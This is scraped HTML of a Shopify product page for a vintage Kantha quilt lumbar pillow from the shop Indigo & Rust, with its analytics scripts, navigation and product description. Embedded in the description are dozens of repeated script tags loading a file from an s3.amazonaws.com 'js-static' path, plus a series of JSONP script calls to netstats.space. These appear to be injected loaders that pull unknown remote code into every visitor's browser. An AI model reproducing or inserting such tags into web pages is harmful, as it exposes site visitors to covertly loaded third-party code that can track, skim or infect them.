        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1906606131,
      theme_id: 14402289715,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//indigoandrust.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//indigoandrust.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//indigoandrust.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1906606131,"isMerchantRequest":null,"themeId":14402289715,"themeCityHash":"4032448241030251038","contentLanguage":"en","currency":"USD","eventMetadataId":"dcf6fa4c-68ad-450d-bc9f-5c1ca12a422b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1735315783731,"requestId":"6c46ae3a-dd13-4fb5-8e56-61e742111ccf-1769419289","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":16295567556659,"productId":1735315783731,"productGid":"gid:\/\/shopify\/Product\/1735315783731","name":"Vintage Kantha Quilt Lumbar Pillow - 253","price":"69.00","sku":"KP-253","brand":"Indigo \u0026 Rust","variant":null,"category":"Decorative Pillows","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":16295567556659,"productId":1735315783731,"productGid":"gid:\/\/shopify\/Product\/1735315783731","name":"Vintage Kantha Quilt Lumbar Pillow - 253","price":"69.00","sku":"KP-253","brand":"Indigo \u0026 Rust","variant":null,"category":"Decorative Pillows","nonInteraction":true,"remote":false,"referer":"https:\/\/indigoandrust.com\/products\/vintage-kantha-quilt-lumbar-pillow-253"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//indigoandrust.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://indigoandrust.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1906606131"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="14402289715"
  data-theme-name="Retina"
  data-theme-version="4.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://indigoandrust.com/api/collect"
></script>
</head>
  
  <body class="product "
    data-money-format="${{amount}}">
    <div id="content_wrapper">

      <div id="shopify-section-header" class="shopify-section header-section">
  <div class="promo_banner_mobile">
    
      <p>SHOP OUR LATEST COLLECTIONS AT WWW.INDIGOANDRUST.ETSY.COM</p>
    
    <div class="icon-close"></div>
  </div>


<div id="header" class="mobile-header mobile-sticky-header--true" data-search-enabled="true">
  <a href="#nav" class="icon-menu" aria-haspopup="true" aria-label="Menu" role="nav"><span>Menu</span></a>
  
  <a href="#cart" class="icon-cart cart-button right"><span>0</span></a>
</div>

  <div class="container mobile_logo logo-below">
    <div class="logo">
      <a href="https://indigoandrust.com" title="Indigo &amp; Rust">
        
          <img src="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-website-header_d3ef62e1-4410-46b5-9ace-41ff14567476_280x@2x.png?v=1613170375" alt="Indigo &amp; Rust" />
        
      </a>
    </div>
  </div>


<div class="hidden">
  <div id="nav">
    <ul>
      
        
          <li >
            
              <a href="/collections/accessories">Accessories</a>
            
            <ul>
              
                
                  <li ><a href="/collections/khadi-cotton-scarf">Scarves</a></li>
                
              
            </ul>
          </li>
        
      
        
          <li >
            
              <a href="/collections/jewelry">Jewelry</a>
            
            <ul>
              
                
                  <li ><a href="/collections/silver-earrings">Earrings</a></li>
                
              
                
                  <li ><a href="/collections/silver-bracelets">Bracelets</a></li>
                
              
            </ul>
          </li>
        
      
        
          <li >
            
              <a href="/collections/decor-1">Decor</a>
            
            <ul>
              
                
                  <li ><a href="/collections/kantha-pillows">Pillows</a></li>
                
              
                
                  <li ><a href="/collections/reclaimed-metal-lamp">Lighting</a></li>
                
              
            </ul>
          </li>
        
      
      
        
          <li>
            <a href="/account/login" id="customer_login_link">My Account</a>
          </li>
        
      
      
    </ul>
  </div>

  <form action="/checkout" method="post" id="cart">
    <ul data-money-format="${{amount}}" data-shop-currency="USD" data-shop-name="Indigo &amp; Rust">
      <li class="mm-subtitle"><a class="mm-subclose continue" href="#cart">Continue Shopping</a></li>

      
        <li class="mm-label empty_cart"><a href="/cart">Your Cart is Empty</a></li>
      
    </ul>
  </form>
</div>


<div class="header default-header mm-fixed-top Fixed behind-menu--true header_bar js-no-change">

  
    <div class="promo_banner show-promo--true">
      
        <p>SHOP OUR LATEST COLLECTIONS AT WWW.INDIGOANDRUST.ETSY.COM</p>
      
      <div class="icon-close"></div>
    </div>
  

  <div class="container">
    <div class="four columns logo" data-secondary-logo>
      <a href="https://indigoandrust.com" title="Indigo &amp; Rust">
        
          <img src="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-website-header_d3ef62e1-4410-46b5-9ace-41ff14567476_280x@2x.png?v=1613170375" alt="Indigo &amp; Rust" class="primary_logo" />

          
            <img src="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-website-header_d3ef62e1-4410-46b5-9ace-41ff14567476_280x@2x.png?v=1613170375" alt="Indigo &amp; Rust" class="secondary_logo" />
          
        
      </a>
    </div>

    <div class="twelve columns nav mobile_hidden">
      <ul class="menu" role="navigation">
        
        
          

            
            
            
            

            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a href="/collections/accessories" class="dropdown-link ">Accessories
              <span class="arrow">▾</span></a>
              <div class="dropdown  ">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/khadi-cotton-scarf">Scarves</a></li>
                    

                    
                  
                </ul>
              </div>
            </li>
          
        
          

            
            
            
            

            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a href="/collections/jewelry" class="dropdown-link ">Jewelry
              <span class="arrow">▾</span></a>
              <div class="dropdown  ">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/silver-earrings">Earrings</a></li>
                    

                    
                  
                    
                    <li><a href="/collections/silver-bracelets">Bracelets</a></li>
                    

                    
                  
                </ul>
              </div>
            </li>
          
        
          

            
            
            
            

            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a href="/collections/decor-1" class="dropdown-link ">Decor
              <span class="arrow">▾</span></a>
              <div class="dropdown  dropdown-left">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/kantha-pillows">Pillows</a></li>
                    

                    
                  
                    
                    <li><a href="/collections/reclaimed-metal-lamp">Lighting</a></li>
                    

                    
                  
                </ul>
              </div>
            </li>
          
        

        
          <span class="js-social-icons">
            
  <li class="twitter"><a href="https://twitter.com/indigoandrust" title="Indigo &amp; Rust on Twitter" rel="me" target="_blank"><span class="icon-twitter"></span></a></li>



  <li class="facebook"><a href="https://www.facebook.com/IndigoandRust/" title="Indigo &amp; Rust on Facebook" rel="me" target="_blank"><span class="icon-facebook"></span></a></li>









  <li class="pinterest"><a href="https://www.pinterest.com/ecofriendlyproducts/" title="Indigo &amp; Rust on Pinterest" rel="me" target="_blank"><span class="icon-pinterest"></span></a></li>







  <li class="instagram"><a href="https://www.instagram.com/indigoandrust/?hl=en" title="Indigo &amp; Rust on Instagram" rel="me" target="_blank"><span class="icon-instagram"></span></a></li>







  <li class="email"><a href="mailto:info@indigoandrust.com" title="Email Indigo &amp; Rust" rel="me" target="_blank"><span class="icon-email"></span></a></li>


          </span>
        

        
          <li>
            <a href="/account" title="My Account " class="icon-account"></a>
          </li>
        
        
          <li>
            <a href="/search" title="Search" class="icon-search" id="search-toggle"></a>
          </li>
        
        
        <li>
          <a href="#cart" class="icon-cart cart-button"> <span>Cart</span></a>
          <a href="#cart" class="icon-cart cart-button no-js-only"> <span>Cart</span></a>
        </li>
      </ul>
    </div>
  </div>
</div>

<style>
  div.content.container,
  .shopify-section:first-child .banner-section.container.wide_display--false {
    padding: 120px 0 0 0;
  }

  .logo a {
    display: block;
    max-width: 205px;
    padding-top: 17px;
  }

  
    .nav ul.menu {
      padding-top: 0px;
    }
  

  

  @media only screen and (max-width: 767px) {
    .main_content_area {
      padding-top: 0;
      
    }

    div.content.container,
    .shopify-section:first-child .banner-section.container.wide_display--false {
      padding: 0;
    }
  }

  .header .promo_banner,
  .promo_banner_mobile {
    background-color: #f1f1f1;
  }
  .header .promo_banner p,
  .promo_banner_mobile p {
    color: #584c49;
  }
  .header .promo_banner a,
  .header .promo_banner a:hover,
  .promo_banner_mobile a,
  .promo_banner_mobile a:hover {
    color: #584c49;
  }

  .header .promo_banner .icon-close,
  .promo_banner .icon-close,
  .promo_banner_mobile .icon-close {
    color: #584c49;
  }

  

</style>


</div>

      <div class="main_content_area content container">
        

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div class="sixteen columns">
  <div class="clearfix breadcrumb">
    <div class="right mobile_hidden">
      

      
    </div>

    
      <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList">
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://indigoandrust.com" title="Indigo &amp; Rust" itemprop="item"><span itemprop="name">Home</span></a></span>
        &nbsp; / &nbsp;
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          
            <a href="/collections/all" title="Products" itemprop="item"><span itemprop="name">Products</span></a>
          
        </span>
        &nbsp; / &nbsp;
        Vintage Kantha Quilt Lumbar Pillow - 253
      </div>
    
  </div>
</div>





  <div class="sixteen columns">
    <div class="product-1735315783731">


  <div class="section product_section clearfix  product_slideshow_animation--slide product_images_position--left"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6"
       itemscope itemtype="http://schema.org/Product">

     
       <div class="nine columns alpha">
         

<div class="flexslider product_gallery product-1735315783731-gallery product_slider">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/K-253_400x400.jpg?v=1551588536" data-title="Vintage Kantha Quilt Lumbar Pillow - 253">
        
          <a href="//indigoandrust.com/cdn/shop/products/K-253_2048x.jpg?v=1551588536" class="fancybox" rel="group" data-fancybox-group="1735315783731" title="Vintage Kantha Quilt Lumbar Pillow - 253">
            <div class="image__container" style=" max-width:3408px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/K-253_300x.jpg?v=1551588536"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style=" max-width:3408px;"
                    data-image-id="5061916721203"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/K-253_2048x.jpg?v=1551588536', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/K-253_2048x.jpg?v=1551588536"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/K-253_2048x.jpg?v=1551588536 2048w,
                                  //indigoandrust.com/cdn/shop/products/K-253_1600x.jpg?v=1551588536 1600w,
                                  //indigoandrust.com/cdn/shop/products/K-253_1200x.jpg?v=1551588536 1200w,
                                  //indigoandrust.com/cdn/shop/products/K-253_1000x.jpg?v=1551588536 1000w,
                                  //indigoandrust.com/cdn/shop/products/K-253_800x.jpg?v=1551588536 800w,
                                  //indigoandrust.com/cdn/shop/products/K-253_600x.jpg?v=1551588536 600w,
                                  //indigoandrust.com/cdn/shop/products/K-253_400x.jpg?v=1551588536 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
        </div>
     

     <div class="seven columns omega">

      
      
      <h1 class="product_name" itemprop="name">Vintage Kantha Quilt Lumbar Pillow - 253</h1>

      

       

      

      
        <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          <span class="sold_out">Sold Out</span>
          <span itemprop="price" content="69.00" class="">
            <span class="current_price hidden">
              
                <span class="money">$69.00</span>
              
            </span>
          </span>
          <span class="was_price">
            
          </span>
        </p>

          
  <div class="notify_form notify-form-1735315783731" id="notify-form-1735315783731" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Vintage Kantha Quilt Lumbar Pillow - 253 becomes available - https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" value="Please notify me when Vintage Kantha Quilt Lumbar Pillow - 253 becomes available - https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

      

      
        
         <div class="description" itemprop="description">
           <script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script>
<p>This vintage Kantha pillow was made using exquisite remnants of Kantha quilts. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really shine. .</p>
<p>Pair this with other decorative pillows in contrasting colors to create a beautiful setting. This decorative pillow's back features a complementing neutral unbleached cotton fabric with zipper. </p>
<p>Dimensions: 24" X 12" appr   </p>
<p> </p>
<p>** Insert not included.</p>
<p>** Due to the vintage nature of the textile, it may have stains, flaws or small holes and/or patches that are characteristic of its age. We believe it adds to the charm of the piece. All our textiles have been gently cleaned prior to making them into pillows. The colors of the products may appear different on different monitors.</p>
<p> </p>
<script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_64292945&amp;key=18fe990e484820dae3&amp;cv=1523637879&amp;t=1523637879745"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_818711821&amp;key=18fe990e484820dae3&amp;cv=39303&amp;t=1523637879745"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_363564528&amp;key=18fe990e484820dae3&amp;cv=1523826673&amp;t=1523826673325"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_814021030&amp;key=18fe990e484820dae3&amp;cv=73085&amp;t=1523826673325"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_238663163&amp;key=18fe990e484820dae3&amp;cv=1523826980&amp;t=1523826980547"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_993270729&amp;key=18fe990e484820dae3&amp;cv=73392&amp;t=1523826980548"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_941728923&amp;key=18fe990e484820dae3&amp;cv=1525982119&amp;t=1525982119668"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_383594173&amp;key=18fe990e484820dae3&amp;cv=74207&amp;t=1525982119668"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_841691022&amp;key=18fe990e484820dae3&amp;cv=1525989747&amp;t=1525989747282"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_791290528&amp;key=18fe990e484820dae3&amp;cv=75025&amp;t=1525989747283"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_350011194&amp;key=18fe990e484820dae3&amp;cv=1525989946&amp;t=1525989945628"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_346411539&amp;key=18fe990e484820dae3&amp;cv=75224&amp;t=1525989945629"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_241401141&amp;key=18fe990e484820dae3&amp;cv=1525991619&amp;t=1525991619014"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_16012266&amp;key=18fe990e484820dae3&amp;cv=76898&amp;t=1525991619014"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_477487364&amp;key=18fe990e484820dae3&amp;cv=1525993614&amp;t=1525993614440"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_18352841&amp;key=18fe990e484820dae3&amp;cv=78893&amp;t=1525993614441"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_643220909&amp;key=18fe990e484820dae3&amp;cv=1525993733&amp;t=1525993733053"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_721481661&amp;key=18fe990e484820dae3&amp;cv=79012&amp;t=1525993733054"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_262132518&amp;key=18fe990e484820dae3&amp;cv=1525994290&amp;t=1525994289991"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_612631106&amp;key=18fe990e484820dae3&amp;cv=79569&amp;t=1525994289991"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_892704512&amp;key=18fe990e484820dae3&amp;cv=1525994729&amp;t=1525994728692"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_781887838&amp;key=18fe990e484820dae3&amp;cv=80008&amp;t=1525994728692"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_729209630&amp;key=18fe990e484820dae3&amp;cv=1525998969&amp;t=1525998968985"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_764043016&amp;key=18fe990e484820dae3&amp;cv=84248&amp;t=1525998968987"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_934696113&amp;key=18fe990e484820dae3&amp;cv=1525999436&amp;t=1525999435830"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_875462389&amp;key=18fe990e484820dae3&amp;cv=84715&amp;t=1525999435830"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_721064826&amp;key=18fe990e484820dae3&amp;cv=1525999940&amp;t=1525999940090"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_7104312&amp;key=18fe990e484820dae3&amp;cv=85219&amp;t=1525999940091"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_217660258&amp;key=18fe990e484820dae3&amp;cv=1526004036&amp;t=1526004035807"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_283947595&amp;key=18fe990e484820dae3&amp;cv=89315&amp;t=1526004035807"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_327856732&amp;key=18fe990e484820dae3&amp;cv=1526069797&amp;t=1526069797489"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_312264234&amp;key=18fe990e484820dae3&amp;cv=94956&amp;t=1526069797489"></script>
         </div>
       <div id="shopify-product-reviews" data-id="1735315783731"></div>
       
       
      

      
        
      

      

      

      

       <div class="meta">
         

         

        
       </div>

      




  <hr />
  
<span class="social_buttons">
  Share:

  

  

  <a href="https://twitter.com/intent/tweet?text=Vintage%20Kantha%20Quilt%20Lumbar...&url=https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253&via=indigoandrust" target="_blank" class="icon-twitter" title="Share this on Twitter"></a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" target="_blank" class="icon-facebook" title="Share this on Facebook"></a>

  
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253&description=Vintage Kantha Quilt Lumbar Pillow - 253&media=https://indigoandrust.com/cdn/shop/products/K-253_600x.jpg?v=1551588536"></a>
  

  <a target="_blank" class="icon-gplus" title="Share this on Google+" href="https://plus.google.com/share?url=https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253"></a>

